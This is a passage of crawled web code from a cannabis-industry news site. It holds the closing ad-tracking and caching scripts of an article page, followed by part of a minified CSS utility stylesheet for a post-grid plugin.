{"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
								advadsGATracking.postContext = {"postID":19298,"postSlug":"lumber-prices-help-hemp-industry","cats":"international"};
							</script>
			
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"5ea3e7bbb2","url":"https:\/\/cannatechtoday.com\/lumber-prices-help-hemp-industry","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://cannatechtoday.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764261875 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3
body_size: 12424
content:
html .anwp-pg-wrap{box-sizing:border-box;-ms-overflow-style:scrollbar}.anwp-pg-wrap *,.anwp-pg-wrap :after,.anwp-pg-wrap :before{box-sizing:inherit}.anwp-pg-wrap .d-none{display:none!important}.anwp-pg-wrap .d-inline{display:inline!important}.anwp-pg-wrap .d-inline-block{display:inline-block!important}.anwp-pg-wrap .d-block{display:block!important}.anwp-pg-wrap .d-table{display:table!important}.anwp-pg-wrap .d-table-row{display:table-row!important}.anwp-pg-wrap .d-table-cell{display:table-cell!important}.anwp-pg-wrap .d-flex{display:flex!important}.anwp-pg-wrap .d-inline-flex{display:inline-flex!important}@media (min-width:576px){.anwp-pg-wrap .d-sm-none{display:none!important}.anwp-pg-wrap .d-sm-inline{display:inline!important}.anwp-pg-wrap .d-sm-inline-block{display:inline-block!important}.anwp-pg-wrap .d-sm-block{display:block!important}.anwp-pg-wrap .d-sm-table{display:table!important}.anwp-pg-wrap .d-sm-table-row{display:table-row!important}.anwp-pg-wrap .d-sm-table-cell{display:table-cell!important}.anwp-pg-wrap .d-sm-flex{display:flex!important}.anwp-pg-wrap .d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.anwp-pg-wrap .d-md-none{display:none!important}.anwp-pg-wrap .d-md-inline{display:inline!important}.anwp-pg-wrap .d-md-inline-block{display:inline-block!important}.anwp-pg-wrap .d-md-block{display:block!important}.anwp-pg-wrap .d-md-table{display:table!important}.anwp-pg-wrap .d-md-table-row{display:table-row!important}.anwp-pg-wrap .d-md-table-cell{display:table-cell!important}.anwp-pg-wrap .d-md-flex{display:flex!important}.anwp-pg-wrap .d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.anwp-pg-wrap .d-lg-none{display:none!important}.anwp-pg-wrap .d-lg-inline{display:inline!important}.anwp-pg-wrap .d-lg-inline-block{display:inline-block!important}.anwp-pg-wrap .d-lg-block{display:block!important}.anwp-pg-wrap .d-lg-table{display:table!important}.anwp-pg-wrap .d-lg-table-row{display:table-row!important}.anwp-pg-wrap .d-lg-table-cell{display:table-cell!important}.anwp-pg-wrap .d-lg-flex{display:flex!important}.anwp-pg-wrap .d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.anwp-pg-wrap .d-xl-none{display:none!important}.anwp-pg-wrap .d-xl-inline{display:inline!important}.anwp-pg-wrap .d-xl-inline-block{display:inline-block!important}.anwp-pg-wrap .d-xl-block{display:block!important}.anwp-pg-wrap .d-xl-table{display:table!important}.anwp-pg-wrap .d-xl-table-row{display:table-row!important}.anwp-pg-wrap .d-xl-table-cell{display:table-cell!important}.anwp-pg-wrap .d-xl-flex{display:flex!important}.anwp-pg-wrap .d-xl-inline-flex{display:inline-flex!important}}.anwp-pg-wrap .position-static{position:static!important}.anwp-pg-wrap .position-relative{position:relative!important}.anwp-pg-wrap .position-absolute{position:absolute!important}.anwp-pg-wrap .position-fixed{position:fixed!important}.anwp-pg-wrap .position-sticky{position:-webkit-sticky!important;position:sticky!important}.anwp-pg-wrap .flex-row{flex-direction:row!important}.anwp-pg-wrap .flex-column{flex-direction:column!important}.anwp-pg-wrap .flex-row-reverse{flex-direction:row-reverse!important}.anwp-pg-wrap .flex-column-reverse{flex-direction:column-reverse!important}.anwp-pg-wrap .flex-wrap{flex-wrap:wrap!important}.anwp-pg-wrap .flex-nowrap{flex-wrap:nowrap!important}.anwp-pg-wrap .flex-wrap-reverse{flex-wrap:wrap-reverse!important}.anwp-pg-wrap .flex-fill{flex:1 1 auto!important}.anwp-pg-wrap .flex-grow-0{flex-grow:0!important}.anwp-pg-wrap .flex-grow-1{flex-grow:1!important}.anwp-pg-wrap .flex-shrink-0{flex-shrink:0!important}.anwp-pg-wrap .flex-shrink-1{flex-shrink:1!important}.anwp-pg-wrap .justify-content-start{justify-content:flex-start!important}.anwp-pg-wrap .justify-content-end{justify-content:flex-end!important}.anwp-pg-wrap .justify-content-center{justify-content:center!important}.anwp-pg-wrap .justify-content-between{justify-content:space-between!important}.anwp-pg-wrap .justify-content-around{justify-content:space-around!important}.anwp-pg-wrap .align-items-start{align-items:flex-start!important}.anwp-pg-wrap .align-items-end{align-items:flex-end!important}.anwp-pg-wrap .align-items-center{align-items:center!important}.anwp-pg-wrap .align-items-baseline{align-items:baseline!important}.anwp-pg-wrap .align-items-stretch{align-items:stretch!important}.anwp-pg-wrap .align-content-start{align-content:flex-start!important}.anwp-pg-wrap .align-content-end{align-content:flex-end!important}.anwp-pg-wrap .align-content-center{align-content:center!important}.anwp-pg-wrap .align-content-between{align-content:space-between!important}.anwp-pg-wrap .align-content-around{align-content:space-around!important}.anwp-pg-wrap .align-content-stretch{align-content:stretch!important}.anwp-pg-wrap .align-self-auto{align-self:auto!important}.anwp-pg-wrap .align-self-start{align-self:flex-start!important}.anwp-pg-wrap .align-self-end{align-self:flex-end!important}.anwp-pg-wrap .align-self-center{align-self:center!important}.anwp-pg-wrap .align-self-baseline{align-self:baseline!important}.anwp-pg-wrap .align-self-stretch{align-self:stretch!important}@media (min-width:576px){.anwp-pg-wrap .flex-sm-row{flex-direction:row!important}.anwp-pg-wrap .flex-sm-column{flex-direction:column!important}.anwp-pg-wrap .flex-sm-row-reverse{flex-direction:row-reverse!important}.anwp-pg-wrap .flex-sm-column-reverse{flex-direction:column-reverse!important}.anwp-pg-wrap .flex-sm-wrap{flex-wrap:wrap!important}.anwp-pg-wrap .flex-sm-nowrap{flex-wrap:nowrap!important}.anwp-pg-wrap .flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.anwp-pg-wrap .flex-sm-fill{flex:1 1 auto!important}.anwp-pg-wrap .flex-sm-grow-0{flex-grow:0!important}.anwp-pg-wrap .flex-sm-grow-1{flex-grow:1!important}.anwp-pg-wrap .flex-sm-shrink-0{flex-shrink:0!important}.anwp-pg-wrap .flex-sm-shrink-1{flex-shrink:1!important}.anwp-pg-wrap .justify-content-sm-start{justify-content:flex-start!important}.anwp-pg-wrap .justify-content-sm-end{justify-content:flex-end!important}.anwp-pg-wrap .justify-content-sm-center{justify-content:center!important}.anwp-pg-wrap .justify-content-sm-between{justify-content:space-between!important}.anwp-pg-wrap .justify-content-sm-around{justify-content:space-around!important}.anwp-pg-wrap .align-items-sm-start{align-items:flex-start!important}.anwp-pg-wrap .align-items-sm-end{align-items:flex-end!important}.anwp-pg-wrap .align-items-sm-center{align-items:center!important}.anwp-pg-wrap .align-items-sm-baseline{align-items:baseline!important}.anwp-pg-wrap .align-items-sm-stretch{align-items:stretch!important}.anwp-pg-wrap .align-content-sm-start{align-content:flex-start!important}.anwp-pg-wrap .align-content-sm-end{align-content:flex-end!important}.anwp-pg-wrap .align-content-sm-center{align-content:center!important}.anwp-pg-wrap .align-content-sm-between{align-content:space-between!important}.anwp-pg-wrap .align-content-sm-around{align-content:space-around!important}.anwp-pg-wrap .align-content-sm-stretch{align-content:stretch!important}.anwp-pg-wrap .align-self-sm-auto{align-self:auto!important}.anwp-pg-wrap .align-self-sm-start{align-self:flex-start!important}.anwp-pg-wrap .align-self-sm-end{align-self:flex-end!important}.anwp-pg-wrap .align-self-sm-center{align-self:center!important}.anwp-pg-wrap .align-self-sm-baseline{align-self:baseline!important}.anwp-pg-wrap .align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.anwp-pg-wrap .flex-md-row{flex-direction:row!important}.anwp-pg-wrap .flex-md-column{flex-direction:column!important}.anwp-pg-wrap .flex-md-row-reverse{flex-direction:row-reverse!important}.anwp-pg-wrap .flex-md-column-reverse{flex-direction:column-reverse!important}.anwp-pg-wrap .flex-md-wrap{flex-wrap:wrap!important}.anwp-pg-wrap .flex-md-nowrap{flex-wrap:nowrap!important}.anwp-pg-wrap .flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.anwp-pg-wrap .flex-md-fill{flex:1 1 auto!important}.anwp-pg-wrap .flex-md-grow-0{flex-grow:0!important}.anwp-pg-wrap .flex-md-grow-1{flex-grow:1!important}.anwp-pg-wrap .flex-md-shrink-0{flex-shrink:0!important}.anwp-pg-wrap .flex-md-shrink-1{flex-shrink:1!important}.anwp-pg-wrap .justify-content-md-start{justify-content:flex-start!important}.anwp-pg-wrap .justify-content-md-end{justify-content:flex-end!important}.anwp-pg-wrap .justify-content-md-center{justify-content:center!important}.anwp-pg-wrap .justify-content-md-between{justify-content:space-between!important}.anwp-pg-wrap .justify-content-md-around{justify-content:space-around!important}.anwp-pg-wrap .align-items-md-start{align-items:flex-start!important}.anwp-pg-wrap .align-items-md-end{align-items:flex-end!important}.anwp-pg-wrap .align-items-md-center{align-items:center!important}.anwp-pg-wrap .align-items-md-baseline{align-items:baseline!important}.anwp-pg-wrap .align-items-md-stretch{align-items:stretch!important}.anwp-pg-wrap .align-content-md-start{align-content:flex-start!important}.anwp-pg-wrap .align-content-md-end{align-content:flex-end!important}.anwp-pg-wrap .align-content-md-center{align-content:center!important}.anwp-pg-wrap .align-content-md-between{align-content:space-between!important}.anwp-pg-wrap .align-content-md-around{align-content:space-around!important}.anwp-pg-wrap .align-content-md-stretch{align-content:stretch!important}.anwp-pg-wrap .align-self-md-auto{align-self:auto!important}.anwp-pg-wrap .align-self-md-start{align-self:flex-start!important}.anwp-pg-wrap .align-self-md-end{align-self:flex-end!important}.anwp-pg-wrap .align-self-md-center{align-self:center!important}.anwp-pg-wrap .align-self-md-baseline{align-self:baseline!important}.anwp-pg-wrap .align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.anwp-pg-wrap .flex-lg-row{flex-direction:row!important}.anwp-pg-wrap .flex-lg-column{flex-direction:column!important}.anwp-pg-wrap .flex-lg-row-reverse{flex-direction:row-reverse!important}.anwp-pg-wrap .flex-lg-column-reverse{flex-direction:column-reverse!important}.anwp-pg-wrap .flex-lg-wrap{flex-wrap:wrap!important}.anwp-pg-wrap .flex-lg-nowrap{flex-wrap:nowrap!important}.anwp-pg-wrap .flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.anwp-pg-wrap .flex-lg-fill{flex:1 1 auto!important}.anwp-pg-wrap .flex-lg-grow-0{flex-grow:0!important}.anwp-pg-wrap .flex-lg-grow-1{flex-grow:1!important}.anwp-pg-wrap .flex-lg-shrink-0{flex-shrink:0!important}.anwp-pg-wrap .flex-lg-shrink-1{flex-shrink:1!important}.anwp-pg-wrap .justify-content-lg-start{justify-content:flex-start!important}.anwp-pg-wrap .justify-content-lg-end{justify-content:flex-end!important}.anwp-pg-wrap .justify-content-lg-center{justify-content:center!important}.anwp-pg-wrap .justify-content-lg-between{justify-content:space-between!important}.anwp-pg-wrap .justify-content-lg-around{justify-content:space-around!important}.anwp-pg-wrap .align-items-lg-start{align-items:flex-start!important}.anwp-pg-wrap .align-items-lg-end{align-items:flex-end!important}.anwp-pg-wrap .align-items-lg-center{align-items:center!important}.anwp-pg-wrap .align-items-lg-baseline{align-items:baseline!important}.anwp-pg-wrap .align-items-lg-stretch{align-items:stretch!important}.anwp-pg-wrap .align-content-lg-start{align-content:flex-start!important}.anwp-pg-wrap .align-content-lg-end{align-content:flex-end!important}.anwp-pg-wrap .align-content-lg-center{align-content:center!important}.anwp-pg-wrap .align-content-lg-between{align-content:space-between!important}.anwp-pg-wrap .align-content-lg-around{align-content:space-around!important}.anwp-pg-wrap .align-content-lg-stretch{align-content:stretch!important}.anwp-pg-wrap .align-self-lg-auto{align-self:auto!important}.anwp-pg-wrap .align-self-lg-start{align-self:flex-start!important}.anwp-pg-wrap .align-self-lg-end{align-self:flex-end!important}.anwp-pg-wrap .align-self-lg-center{align-self:center!important}.anwp-pg-wrap .align-self-lg-baseline{align-self:baseline!important}.anwp-pg-wrap .align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.anwp-pg-wrap .flex-xl-row{flex-direction:row!important}.anwp-pg-wrap .flex-xl-column{flex-direction:column!important}.anwp-pg-wrap .flex-xl-row-reverse{flex-direction:row-reverse!important}.anwp-pg-wrap .flex-xl-column-reverse{flex-direction:column-reverse!important}.anwp-pg-wrap .flex-xl-wrap{flex-wrap:wrap!important}.anwp-pg-wrap .flex-xl-nowrap{flex-wrap:nowrap!important}.anwp-pg-wrap .flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.anwp-pg-wrap .flex-xl-fill{flex:1 1 auto!important}.anwp-pg-wrap .flex-xl-grow-0{flex-grow:0!important}.anwp-pg-wrap .flex-xl-grow-1{flex-grow:1!important}.anwp-pg-wrap .flex-xl-shrink-0{flex-shrink:0!important}.anwp-pg-wrap .flex-xl-shrink-1{flex-shrink:1!important}.anwp-pg-wrap .justify-content-xl-start{justify-content:flex-start!important}.anwp-pg-wrap .justify-content-xl-end{justify-content:flex-end!important}.anwp-pg-wrap .justify-content-xl-center{justify-content:center!important}.anwp-pg-wrap .justify-content-xl-between{justify-content:space-between!important}.anwp-pg-wrap .justify-content-xl-around{justify-content:space-around!important}.anwp-pg-wrap .align-items-xl-start{align-items:flex-start!important}.anwp-pg-wrap .align-items-xl-end{align-items:flex-end!important}.anwp-pg-wrap .align-items-xl-center{align-items:center!important}.anwp-pg-wrap .align-items-xl-baseline{align-items:baseline!important}.anwp-pg-wrap .align-items-xl-stretch{align-items:stretch!important}.anwp-pg-wrap .align-content-xl-start{align-content:flex-start!important}.anwp-pg-wrap .align-content-xl-end{align-content:flex-end!important}.anwp-pg-wrap .align-content-xl-center{align-content:center!important}.anwp-pg-wrap .align-content-xl-between{align-content:space-between!important}.anwp-pg-wrap .align-content-xl-around{align-content:space-around!important}.anwp-pg-wrap .align-content-xl-stretch{align-content:stretch!important}.anwp-pg-wrap .align-self-xl-auto{align-self:auto!important}.anwp-pg-wrap .align-self-xl-start{align-self:flex-start!important}.anwp-pg-wrap .align-self-xl-end{align-self:flex-end!important}.anwp-pg-wrap .align-self-xl-center{align-self:center!important}.anwp-pg-wrap .align-self-xl-baseline{align-self:baseline!important}.anwp-pg-wrap .align-self-xl-stretch{align-self:stretch!important}}.anwp-pg-wrap .w-25{width:25%!important}.anwp-pg-wrap .w-50{width:50%!important}.anwp-pg-wrap .w-75{width:75%!important}.anwp-pg-wrap .w-100{width:100%!important}.anwp-pg-wrap .w-auto{width:auto!important}.anwp-pg-wrap .h-25{height:25%!important}.anwp-pg-wrap .h-50{height:50%!important}.anwp-pg-wrap .h-75{height:75%!important}.anwp-pg-wrap .h-100{height:100%!important}.anwp-pg-wrap .h-auto{height:auto!important}.anwp-pg-wrap .mw-100{max-width:100%!important}.anwp-pg-wrap .mh-100{max-height:100%!important}.anwp-pg-wrap .min-vw-100{min-width:100vw!important}.anwp-pg-wrap .min-vh-100{min-height:100vh!important}.anwp-pg-wrap .vw-100{width:100vw!important}.anwp-pg-wrap .vh-100{height:100vh!important}.anwp-pg-wrap .m-0{margin:0!important}.anwp-pg-wrap .mt-0,.anwp-pg-wrap .my-0{margin-top:0!important}.anwp-pg-wrap .mr-0,.anwp-pg-wrap .mx-0{margin-right:0!important}.anwp-pg-wrap .mb-0,.anwp-pg-wrap .my-0{margin-bottom:0!important}.anwp-pg-wrap .ml-0,.anwp-pg-wrap .mx-0{margin-left:0!important}.anwp-pg-wrap .m-1{margin:.25rem!important}.anwp-pg-wrap .mt-1,.anwp-pg-wrap .my-1{margin-top:.25rem!important}.anwp-pg-wrap .mr-1,.anwp-pg-wrap .mx-1{margin-right:.25rem!important}.anwp-pg-wrap .mb-1,.anwp-pg-wrap .my-1{margin-bottom:.25rem!important}.anwp-pg-wrap .ml-1,.anwp-pg-wrap .mx-1{margin-left:.25rem!important}.anwp-pg-wrap .m-2{margin:.5rem!important}.anwp-pg-wrap .mt-2,.anwp-pg-wrap .my-2{margin-top:.5rem!important}.anwp-pg-wrap .mr-2,.anwp-pg-wrap .mx-2{margin-right:.5rem!important}.anwp-pg-wrap .mb-2,.anwp-pg-wrap .my-2{margin-bottom:.5rem!important}.anwp-pg-wrap .ml-2,.anwp-pg-wrap .mx-2{margin-left:.5rem!important}.anwp-pg-wrap .m-3{margin:1rem!important}.anwp-pg-wrap .mt-3,.anwp-pg-wrap .my-3{margin-top:1rem!important}.anwp-pg-wrap .mr-3,.anwp-pg-wrap .mx-3{margin-right:1rem!important}.anwp-pg-wrap .mb-3,.anwp-pg-wrap .my-3{margin-bottom:1rem!important}.anwp-pg-wrap .ml-3,.anwp-pg-wrap .mx-3{margin-left:1rem!important}.anwp-pg-wrap .m-4{margin:1.5rem!important}.anwp-pg-wrap .mt-4,.anwp-pg-wrap .my-4{margin-top:1.5rem!important}.anwp-pg-wrap .mr-4,.anwp-pg-wrap .mx-4{margin-right:1.5rem!important}.anwp-pg-wrap .mb-4,.anwp-pg-wrap .my-4{margin-bottom:1.5rem!important}.anwp-pg-wrap .ml-4,.anwp-pg-wrap .mx-4{margin-left:1.5rem!important}.anwp-pg-wrap .m-5{margin:3rem!important}.anwp-pg-wrap .mt-5,.anwp-pg-wrap .my-5{margin-top:3rem!important}.anwp-pg-wrap .mr-5,.anwp-pg-wrap .mx-5{margin-right:3rem!important}.anwp-pg-wrap .mb-5,.anwp-pg-wrap .my-5{margin-bottom:3rem!important}.anwp-pg-wrap .ml-5,.anwp-pg-wrap .mx-5{margin-left:3rem!important}.anwp-pg-wrap .p-0{padding:0!important}.anwp-pg-wrap .pt-0,.anwp-pg-wrap .py-0{padding-top:0!important}.anwp-pg-wrap .pr-0,.anwp-pg-wrap .px-0{padding-right:0!important}.anwp-pg-wrap .pb-0,.anwp-pg-wrap .py-0{padding-bottom:0!important}.anwp-pg-wrap .pl-0,.anwp-pg-wrap .px-0{padding-left:0!important}.anwp-pg-wrap .p-1{padding:.25rem!important}.anwp-pg-wrap .pt-1,.anwp-pg-wrap .py-1{padding-top:.25rem!important}.anwp-pg-wrap .pr-1,.anwp-pg-wrap .px-1{padding-right:.25rem!important}.anwp-pg-wrap .pb-1,.anwp-pg-wrap .py-1{padding-bottom:.25rem!important}.anwp-pg-wrap .pl-1,.anwp-pg-wrap .px-1{padding-left:.25rem!important}.anwp-pg-wrap .p-2{padding:.5rem!important}.anwp-pg-wrap .pt-2,.anwp-pg-wrap .py-2{padding-top:.5rem!important}.anwp-pg-wrap .pr-2,.anwp-pg-wrap .px-2{padding-right:.5rem!important}.anwp-pg-wrap .pb-2,.anwp-pg-wrap .py-2{padding-bottom:.5rem!important}.anwp-pg-wrap .pl-2,.anwp-pg-wrap .px-2{padding-left:.5rem!important}.anwp-pg-wrap .p-3{padding:1rem!important}.anwp-pg-wrap .pt-3,.anwp-pg-wrap .py-3{padding-top:1rem!important}.anwp-pg-wrap .pr-3,.anwp-pg-wrap .px-3{padding-right:1rem!important}.anwp-pg-wrap .pb-3,.anwp-pg-wrap .py-3{padding-bottom:1rem!important}.anwp-pg-wrap .pl-3,.anwp-pg-wrap .px-3{padding-left:1rem!important}.anwp-pg-wrap .p-4{padding:1.5rem!important}.anwp-pg-wrap .pt-4,.anwp-pg-wrap .py-4{padding-top:1.5rem!important}.anwp-pg-wrap .pr-4,.anwp-pg-wrap .px-4{padding-right:1.5rem!important}.anwp-pg-wrap .pb-4,.anwp-pg-wrap .py-4{padding-bottom:1.5rem!important}.anwp-pg-wrap .pl-4,.anwp-pg-wrap .px-4{padding-left:1.5rem!important}.anwp-pg-wrap .p-5{padding:3rem!important}.anwp-pg-wrap .pt-5,.anwp-pg-wrap .py-5{padding-top:3rem!important}.anwp-pg-wrap .pr-5,.anwp-pg-wrap .px-5{padding-right:3rem!important}.anwp-pg-wrap .pb-5,.anwp-pg-wrap .py-5{padding-bottom:3rem!important}.anwp-pg-wrap .pl-5,.anwp-pg-wrap .px-5{padding-left:3rem!important}.anwp-pg-wrap .m-n1{margin:-.25rem!important}.anwp-pg-wrap .mt-n1,.anwp-pg-wrap .my-n1{margin-top:-.25rem!important}.anwp-pg-wrap .mr-n1,.anwp-pg-wrap .mx-n1{margin-right:-.25rem!important}.anwp-pg-wrap .mb-n1,.anwp-pg-wrap .my-n1{margin-bottom:-.25rem!important}.anwp-pg-wrap .ml-n1,.anwp-pg-wrap .mx-n1{margin-left:-.25rem!important}.anwp-pg-wrap .m-n2{margin:-.5rem!important}.anwp-pg-wrap .mt-n2,.anwp-pg-wrap .my-n2{margin-top:-.5rem!important}.anwp-pg-wrap .mr-n2,.anwp-pg-wrap .mx-n2{margin-right:-.5rem!important}.anwp-pg-wrap .mb-n2,.anwp-pg-wrap .my-n2{margin-bottom:-.5rem!important}.anwp-pg-wrap .ml-n2,.anwp-pg-wrap .mx-n2{margin-left:-.5rem!important}.anwp-pg-wrap .m-n3{margin:-1rem!important}.anwp-pg-wrap .mt-n3,.anwp-pg-wrap .my-n3{margin-top:-1rem!important}.anwp-pg-wrap .mr-n3,.anwp-pg-wrap .mx-n3{margin-right:-1rem!important}.anwp-pg-wrap .mb-n3,.anwp-pg-wrap .my-n3{margin-bottom:-1rem!important}.anwp-pg-wrap .ml-n3,.anwp-pg-wrap .mx-n3{margin-left:-1rem!important}.anwp-pg-wrap .m-n4{margin:-1.5rem!important}.anwp-pg-wrap .mt-n4,.anwp-pg-wrap .my-n4{margin-top:-1.5rem!important}.anwp-pg-wrap .mr-n4,.anwp-pg-wrap .mx-n4{margin-right:-1.5rem!important}.anwp-pg-wrap .mb-n4,.anwp-pg-wrap .my-n4{margin-bottom:-1.5rem!important}.anwp-pg-wrap .ml-n4,.anwp-pg-wrap .mx-n4{margin-left:-1.5rem!important}.anwp-pg-wrap .m-n5{margin:-3rem!important}.anwp-pg-wrap .mt-n5,.anwp-pg-wrap .my-n5{margin-top:-3rem!important}.anwp-pg-wrap .mr-n5,.anwp-pg-wrap .mx-n5{margin-right:-3rem!important}.anwp-pg-wrap .mb-n5,.anwp-pg-wrap .my-n5{margin-bottom:-3rem!important}.anwp-pg-wrap .ml-n5,.anwp-pg-wrap .mx-n5{margin-left:-3rem!important}.anwp-pg-wrap .m-auto{margin:auto!important}.anwp-pg-wrap .mt-auto,.anwp-pg-wrap .my-auto{margin-top:auto!important}.anwp-pg-wrap .mr-auto,.anwp-pg-wrap .mx-auto{margin-right:auto!important}.anwp-pg-wrap .mb-auto,.anwp-pg-wrap .my-auto{margin-bottom:auto!important}.anwp-pg-wrap .ml-auto,.anwp-pg-wrap .mx-auto{margin-left:auto!important}@media (min-width:576px){.anwp-pg-wrap .m-sm-0{margin:0!important}.anwp-pg-wrap .mt-sm-0,.anwp-pg-wrap .my-sm-0{margin-top:0!important}.anwp-pg-wrap .mr-sm-0,.anwp-pg-wrap .mx-sm-0{margin-right:0!important}.anwp-pg-wrap .mb-sm-0,.anwp-pg-wrap .my-sm-0{margin-bottom:0!important}.anwp-pg-wrap 